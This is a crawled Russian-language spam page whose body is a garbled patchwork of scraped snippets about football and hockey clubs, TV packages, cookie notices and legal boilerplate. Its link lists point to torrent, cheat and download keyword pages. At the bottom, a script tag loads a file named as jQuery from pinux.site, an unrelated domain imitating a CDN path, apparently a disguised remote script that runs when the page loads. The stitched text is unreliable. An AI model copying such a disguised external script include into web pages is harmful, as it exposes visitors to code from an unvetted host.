

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-prilozhenie-match-tv-klub.html
body_size: 3950
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложение матч тв клуб - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложение матч тв клуб</h2>
                            </header>
                            <p>Официальный сайт футбольного клуба «Зенит». Календарь игр. Новости. Матчи. Фото. Видео. Подключить Интернет и ТВ проще, если заказать пакте услуг от Инсис. Выгодные цены и гибкие тарифы для частных клиентов в Екатеринубрге, Каменске-Уральском, Пышме, Нижнем Тагиле. 
Цифровое ТВ – это более 230 лучших телевизионных каналов на любой вкус в превосходном качестве и интерактивные функции управления эфиром. Уникальный клуб площадью более 8000 м2 расположен в зеленой зоне на территории новой Москвы. Завершился последний матч первого игрового дня в Кубке Стэнли Сан Хосе дома были сильнее Вегаса, счет встречи. Филмы, сериалы, онлайн ТВ и мультфильмы с узбекским перводом в TAS-IX. Tarjima filmlar. Мы используем cookies, чтобы вам было проще и удобнее работать с сайтом. Продолжая просмотр, вы соглашаетесь на использование ваших файлов cookie. 
Турнирная таблица футбольных команд 2018/2019 «Фонбет Кубок Матч Премьер», место в таблице Зенит - Официальный сайт ФК «Зенит». 06 апреля 2019 Атмосфера. Матч всех звезд; 06 апреля 2019 Матч всех звезд 04 апреля 2019 «Трактор» на турнире по хоккею в валенках 03 апреля 2019 Дружеский матч «Трактор» vs «Белая Сила» (ЧТПЗ) 29 марта. Пакет тематических телеканалов для взрослых (18+). Вниманию самых искушенных зрителей «Триколор ТВ» представлены телеканалы с контентом от российских и мировых производителей. Официальный сайт футбольного клуба Зенит  Календарь игр. Новости. Матчи. Фото. Видео. 
Подключить Интернет и ТВ проще, если заказать пакте услуг от Инсис. Выгодные цены и гибкие. Цифровое ТВ – это более 230 лучших телевизионных каналов на любой вкус в превосходном. Уникальный клуб площадью более 8000 м2 расположен в зеленой зоне на территории новой Москвы. Завершился последний матч первого игрового дня в Кубке Стэнли Сан Хосе дома были сильнее. Полная информация о Хоккейном клубе СКА — Санкт-Петербург. Анонсы матчей, новости. 
Турнирная таблица футбольных команд 2018/2019 Фонбет Кубок Матч Премьер , место в таблице. 06 апреля 2019 Атмосфера. Матч всех звезд; 06 апреля 2019 Матч всех звезд 04 апреля 2019 Трактор. Филмы, сериалы, онлайн ТВ и мультфильмы с узбекским перводом в TAS-IX. Tarjima filmlar. Лайм SmartTV. Наслаждаться отличным качеством ЛаймHD теперь можно и без приставки. Если у вас. Официальный сайт Триколор ТВ  Тарифы на пакет каналов Ночной - пакет телелеканалов для. 
Уважаемые клиенты! Информируем о изменениях режима работы абонентского отдела по адресу. Лига Европы стадия 1/4 финала, рассмотрим первый матч между испанскими клубами Вильярреал. Отбор мальчиков. для занятий  Витебск - Динамо. Витебск - Динамо. Новости футбола Россия – онлайн трансляции, видео, турнирная таблица, календарь. Всё об украинском футболе. Премьер-лига Украины, Кубок Украины, результаты матчей. Правовой семинар Строительная отрасль с точки зрения гражданско-правовых и уголовно. 
ЦСКА - хоккейный клуб, 2018/2019 год, все новости о команде на Sports.ru, состав, календарь, интервью. Отдел по работе с прямыми клиентами: reklama-sport@umh.com.ua Тел: +38 (044) 207-33-05, +38 (044) 207-97-00 Отдел. Новости украинского и мирового футбола. Все о чемпионате Украины, Лиге чемпионов, Лиге. Сбо́рная Росси́и по футбо́лу — команда, представляющая Россию на международных. 
География. Каменск-Шахтинский расположен у северо-восточных отрогов Донецкого кряжа 1. Общие положения 1.1. Настоящие правила определяют порядок и условия использования. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-kak-skachat-video-s-kontakta-prilozhenie.html">Как скачать видео с контакта приложение</a></li>
                                <li><a href="lbu-gost-penetron.html">Гост пенетрон</a></li>
                                <li><a href="lbu-baykalov-albert-knigi-skachat.html">Байкалов альберт книги скачать</a></li>
                                <li><a href="lbu-skachat-chit-ksiti-money-na-kontra-siti.html">Скачать чит ksiti money на контра сити</a></li>
                                <li><a href="lbu-skachat-prilozhenie-du-speed-booster.html">Скачать приложение du speed booster</a></li>
                                <li><a href="lbu-sbornik-pesen-1990-2000.html">Сборник песен 1990 2000</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Официальный сайт ФК Зенит.</li>
<li>Инсис - Интернет и ТВ Телевидение и интернет дома.</li>
<li>Подключить цифровое телевидение МГТС.</li>
<li>РЕЗИДЕНЦИЯ ФИТНЕС ТЕННИС СПА КЛУБ.</li>
<li>Клуб Болельщиков ХК СИБИРЬ.</li>
<li>Официальный сайт хоккейного клуба СКА Санкт-Петербург.</li>
<li>Турнирная таблица 2018/2019 Фонбет Кубок Матч Премьер.</li>
<li>Хоккейный клуб Трактор.</li>
<li>- Онлайн кинотеатр в TAS-IX.</li>
<li>Лайм // ЛаймHD Интерактивное.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-english-oksana-karpiuk-9-klass-kniga.html">English oksana karpiuk 9 класс книга</a></li>
                                            <li><a href="lbu-puskovoe-ustroystvo-svoimi-rukami-shema.html">Пусковое устройство своими руками схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-ves-shveller-gost-8240-97.html">Вес швеллер гост 8240 97</a></li>
                                            <li><a href="lbu-farm-expert-2015-skachat-torrent-russkaya-versiya.html">Farm expert 2015 скачать торрент русская версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-trudovoy-dogovor-s-otdelochnikom.html">Скачать трудовой договор с отделочником</a></li>
                                            <li><a href="lbu-zones.html">Zones</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-besplatno-pesnyu-ne-nado-ne-nado.html">Скачать бесплатно песню не надо не надо</a></li>
                                            <li><a href="lbu-sadovnik-skachat-torrent.html">Садовник скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
